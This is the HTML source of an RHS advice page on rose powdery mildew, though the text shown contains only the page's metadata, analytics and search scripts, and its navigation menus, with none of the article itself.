

--- FILE ---
content_type: text/html
request_url: https://www.rhs.org.uk/disease/rose-powdery-mildew
body_size: 23497
content:
<!DOCTYPE html> <html lang="en"> <head><title>Rose powdery mildew: Symptoms &amp;amp; Control | RHS Advice</title><link rel="preload" href="/ui-assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link crossorigin="" href="https://cdn-ukwest.onetrust.com" rel="preconnect"><link href="https://cdn-ukwest.onetrust.com" rel="dns-prefetch"><link href="https://www.googletagmanager.com" rel="dns-prefetch"><script async charset="UTF-8" data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735" fetchpriority="high" src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"></script><script>(function(){const codeVersion = "1.15.0";
const codeOrigin = "RHS.Website";
const pageType = "advice";
const pageModified = "2025-11-10";
const collection = "gardening";

  function getAccountType() {
    try {
      const isLoggedIn = localStorage.getItem('isLoggedIn') === 'true';
      if (!isLoggedIn) return 'guest';
      const isMember = localStorage.getItem('isMember') === 'true';
      return isMember ? 'member' : 'registered';
    } catch {
      return 'unavailable';
    }
  }

  const accountType = getAccountType();

  if (accountType === 'member' || accountType === 'registered') {
    (window.dataLayer = window.dataLayer || []).push({
      event: 'user_info',
      account_type: accountType,
    });
  }

  (window.dataLayer = window.dataLayer || []).push({
    event: 'page_view',
    code_origin: codeOrigin,
    code_version: codeVersion,
    ...(pageType && { page_type: pageType }),
    ...(pageModified && { page_modified: pageModified }),
    ...(collection && { page_collection: collection }),
  });
})();</script><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script>(function (w, d, s, l, i) {
  w[l] = w[l] || [];
  w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
  const f = d.getElementsByTagName(s)[0],
    j = d.createElement(s),
    dl = l != 'dataLayer' ? '&l=' + l : '';
  j.async = true;
  j.src = 'https://sgtm.rhs.org.uk/gtm.js?id=' + i + "&gtm_cookies_win=x" + dl;
  f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', "GTM-5GZXDJDF");</script><script src="https://cdn.optimizely.com/js/4753472860454912.js"></script><script async src="https://static.srcspot.com/libs/isa.js"></script><script crossorigin="anonymous" integrity="sha384-psM0JC6nlQdzVggKZp1yHYJ7oAtHInjjJ6vIWVN9sbJ/5eu6yi07/umYwnQv2vll" src="https://assets.sitescdn.net/answers-search-bar/v1.6/answerstemplates.compiled.min.js"></script> <script>
  window.initAnswers = function initAnswers() {
    ANSWERS.init({
      apiKey: 'e37dcd85075611eaf5b95a155856af37',
      experienceKey: 'rhs-search',
      experienceVersion: 'PRODUCTION',
      locale: 'en_GB',
      businessId: '3899779',
      templateBundle: TemplateBundle.default,
      onReady: function () {
        ANSWERS.addComponent('SearchBar', {
          container: '.search-form-mobile',
          useForm: true,
          name: 'search-bar-mobile',
          redirectUrl: 'https://www.rhs.org.uk/search',
          placeholderText: 'Search...',
          submitIcon: 'custom',
        });
        ANSWERS.addComponent('SearchBar', {
          container: '.search-form',
          useForm: true,
          name: 'search-bar',
          redirectUrl: 'https://www.rhs.org.uk/search',
          placeholderText: 'Search...',
          submitIcon: 'custom',
        });
      },
    });
  };
</script> <script async crossorigin="anonymous" defer integrity="sha384-klMG6EoOkimuby4tAqOzOXsxCmBNwWUjlUPD/GMo98wcd3e1XvlxbUkDGjIDLnCx" onload="ANSWERS.domReady(initAnswers)" src="https://assets.sitescdn.net/answers-search-bar/v1.6/answers.min.js"></script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="application-name" content="Royal Horticultural Society"><meta name="msapplication-TileImage" content="/ui-assets/rhs-logo-144x144.png"><meta name="msapplication-TileColor" content="#005a4e"><meta name="theme-color" content="#005a4e"><meta name="copyright" content="Royal Horticultural Society"><meta name="description" content="Powdery mildew disfigures rose foliage and reduces vigour. Find out cultural techniques to prevent outbreaks."><meta name="keywords" content="Rose powdery mildew, Problems, Disease, Rosa"><meta name="robots" content="index, follow"><meta property="og:title" content="Rose powdery mildew: Symptoms &#38;amp; Control | RHS Advice"><meta property="og:description" content="Powdery mildew disfigures rose foliage and reduces vigour. Find out cultural techniques to prevent outbreaks."><meta property="og:type" content="website"><meta property="og:url" content="https://www.rhs.org.uk/disease/rose-powdery-mildew"><meta property="og:image" content="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/d3df3b77-46b7-40ec-b79a-b0067f7ee226/rhs_scn0003907rospowdmild_844079.jpg"><meta property="og:image:alt" content="Rose powdery mildew affecting flower buds and stalks."><meta property="og:locale" content="en_GB"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@The_RHS"><meta name="twitter:url" content="https://www.rhs.org.uk/disease/rose-powdery-mildew"><meta name="twitter:creator" content="@The_RHS"><meta name="twitter:title" content="Rose powdery mildew: Symptoms &#38;amp; Control | RHS Advice"><meta name="twitter:description" content="Powdery mildew disfigures rose foliage and reduces vigour. Find out cultural techniques to prevent outbreaks."><meta name="twitter:image" content="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/d3df3b77-46b7-40ec-b79a-b0067f7ee226/rhs_scn0003907rospowdmild_844079.jpg"><meta name="twitter:image:alt" content="Rose powdery mildew affecting flower buds and stalks."><meta name="twitter:domain" content="https://www.rhs.org.uk"><link rel="canonical" href="https://www.rhs.org.uk/disease/rose-powdery-mildew"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","headline":"Rose powdery mildew: Symptoms \u0026 Control | RHS Advice","description":"Powdery mildew disfigures rose foliage and reduces vigour. Find out cultural techniques to prevent outbreaks.","image":["https://assets-eu-01.kc-usercontent.com/05836e9f-2692-012f-b4fe-e3f22d127fa9/d3df3b77-46b7-40ec-b79a-b0067f7ee226/rhs_scn0003907rospowdmild_844079.jpg"],"author":{"@type":"Organization","name":"Royal Horticultural Society"},"publisher":{"@type":"Organization","name":"Royal Horticultural Society","logo":{"@type":"ImageObject","url":"https://www.rhs.org.uk/ui-assets/rhs-logo-icon.svg"}},"datePublished":"2025-11-10T16:39:55.411Z"}</script><link href="/favicon.ico" rel="icon" type="image/x-icon"><link rel="stylesheet" href="/_astro/index.DJF6Qmjw.css">
<link rel="stylesheet" href="/_astro/advice.MpUAH8t6.css">
<link rel="stylesheet" href="/_astro/advice.CUOX04IW.css">
<link rel="stylesheet" href="/_astro/grow_your_own.DKX5U5eR.css">
<link rel="stylesheet" href="/_astro/index.Cmd1vMIH.css">
<style>/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.section[data-astro-cid-sh445jdo]{padding-block:2rem}.section__title[data-astro-cid-sh445jdo]{font-size:1.375rem;line-height:var(--tw-leading,2rem);--tw-leading:40px;--tw-font-weight:var(--font-weight-bold,700);line-height:40px;font-weight:var(--font-weight-bold,700);align-items:center;margin-inline:.75rem;padding-block:1.5rem;padding-inline:1rem;display:flex}@media (min-width:640px){.section__title[data-astro-cid-sh445jdo]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem);padding-block:2rem}}@media (min-width:1024px){.section__title[data-astro-cid-sh445jdo]{font-size:34px}}.section__title[data-astro-cid-sh445jdo]{font-family:var(--font-gt-super)}.section__title[data-astro-cid-sh445jdo]:before,.section__title[data-astro-cid-sh445jdo]:after{content:"";background:var(--color-primary-dark-brown);flex:1;height:1px;margin-inline:1rem}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}
/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */.responsive-image-wrapper[data-astro-cid-jbhojhg7]{background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);position:relative}.responsive-image[data-astro-cid-jbhojhg7]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}
</style></head> <body data-kai-smart-link="false" data-kontent-language-codename="en-GB" data-kontent-environment-id="05836e9f-2692-012f-b4fe-e3f22d127fa9"> <noscript><iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-5GZXDJDF&gtm_cookies_win=x" style="display:none;visibility:hidden" title="Google Tag Manager (noscript)" width="0"></iframe></noscript> <header class="header-scope"> <div class="js-header-global"> <div class="site-header"> <div class="wrapper"> <div class="l-row l-row--flex l-row-xs--center flex items-center"> <div class="l-col-xs-3 l-col-sm-5"> <div class="l-module"> <a class="site-header__logo focus-ring" data-link-name="navigation|logo|Home|image" href="/"> <span class="site-logo site-logo--fluid"></span> <span class="sr-only">Home</span> </a> </div> </div> <div class="l-col-xs-9 l-col-sm-7"> <div class="l-module"> <div class="site-header__toolbar"> <div class="toolbar toolbar--primary"> <ul class="toolbar__list hidden-xs hidden-sm hidden-md"> <li class="toolbar__list-item toolbar__list-item--search"> <div class="search-form"></div> </li> <li class="toolbar__list-item"> <a class="btn btn--medium form-btn form-btn--tone-alert u-m-b-0 u-m-l-2" href="/join" data-ga data-link-name="navigation|cta|Become a member|button" data-thx-name="join-button-heading" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Become a member
</span> </a>  </li> </ul> <ul class="toolbar__list hidden-lg"> <li class="toolbar__list-item"> <a class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle focus-ring" href="#mobile-nav-menu"><span class="sr-only">Menu</span></a> </li> <li class="toolbar__list-item"> <a class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle focus-ring" href="#mobile-nav-search"><span class="sr-only">Search</span></a> </li> <!--<li class="toolbar__list-item"><a href="#" class="nav-form-button nav-form-button--myrhs">My RHS</a></li>--> <li class="toolbar__list-item hidden-md"> <a class="btn btn--medium button" href="/join" data-ga data-link-name="navigation|cta|Membership|button" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Membership
</span> </a>  </li> <li class="toolbar__list-item hidden-xs hidden-sm"> <a class="btn btn--medium button" href="/join" data-ga data-link-name="navigation|cta|Become a member|button" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Become a member
</span> </a>  </li> </ul> </div> </div> </div> </div> </div> </div> </div> <nav class="nav-site js-nav-site" title="nav"> <div class="nav-site__outer"> <div class="nav-site__wrapper"> <ul class="nav-site__list nav-site__list--alt" role="menubar"> <li class="nav-site__item" role="none"> <a class="nav-site__link nav-site__link--home" data-link-name="navigation|home|Home|image" href="/" role="menuitem"> <span class="hidden-accessible">Home</span> </a> </li> <li class="nav-site__item hidden-lg" role="none"> <a class="nav-site__link nav-site__link--nav js-mobile-nav-toggle" href="#mobile-nav-menu" role="menuitem"> <span class="hidden-accessible">Menu</span> </a> </li> <li class="nav-site__item hidden-lg" role="none"> <a class="nav-site__link nav-site__link--search js-mobile-nav-toggle" href="#mobile-nav-search" role="menuitem"> <span class="hidden-accessible">Search</span> </a> </li> </ul> <ul class="nav-site__list" role="menubar"> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-get-involved" rel="mega_getInvolved" role="menuitem">
Get involved
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-gardening" rel="mega_Gardening" role="menuitem">
Gardening
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-shows" rel="mega_Shows" role="menuitem">
Shows
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-gardens" rel="mega_Gardens" role="menuitem">
Gardens
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-learn" rel="mega_Learn" role="menuitem">
Learn
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-science" rel="mega_Science" role="menuitem">
Science
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-shop" rel="mega_Shop" role="menuitem">
Shop
</a> </li> </ul> <ul class="nav-site__list nav-site__list--ext" role="menubar"> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-about" rel="nav-my-rhs" role="menuitem">
About
</a> </li> <li class="nav-site__item" role="none"> <a class="nav-site__link nav-site__link--user" data-link-name="navigation|my-rhs|My RHS|text" href="/my-rhs" role="menuitem">
My RHS
</a> </li> </ul> <div class="nav-site__toolbar"> <div class="toolbar toolbar--sticky"> <ul class="toolbar__list" role="menubar"> <li class="toolbar__list-item hidden-md hidden-lg" role="none"> <a class="nav-form-button nav-form-button--join" data-link-name="header|sticky|Membership|text" data-thx-name="join-button-heading" href="/join" role="menuitem">
Membership
</a> </li> <li class="toolbar__list-item hidden-xs hidden-sm" role="none"> <a class="nav-form-button nav-form-button--join" data-link-name="header|sticky|Become a member|text" data-thx-name="join-button-heading" href="/join" role="menuitem">
Become a member
</a> </li> </ul> </div> </div> </div> </div> <div class="mobile-nav" id="mobile-nav"> <div class="mobile-nav__outer"> <div class="mobile-nav__inner">  <div><div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener noreferrer" target="_blank">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener noreferrer" target="_blank">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                
                
                
               
				
				
                
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>— Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>— 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>— 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>— 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>— 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>— 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>— 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
